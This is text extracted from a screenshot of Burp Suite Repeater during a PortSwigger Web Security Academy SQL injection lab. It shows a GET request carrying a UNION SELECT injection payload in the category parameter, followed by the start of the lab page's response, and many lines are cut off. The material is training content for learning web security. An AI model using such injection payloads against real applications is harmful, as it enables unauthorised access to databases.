 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acd01fc31fad0671806f2a69001a0090.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'abc',+'def'#
HTTP/1.1
2 Host: acd01fc31fad0671806f2a69001a0090.web-security-academy.net
3 Cookie: session=ctGHKBggewfHZ8iKGOwls4FRtCoBECYp
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acd01fc31fad0671806f2a69001a0090.web-security-academy.ne
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 9146
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
SQL injection attack, querying the d
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, queryi
</h2>
22 <a id='lab-link' class='button
23 <p id="hint">
Make the database retrieve th
</p>
INSPECTOR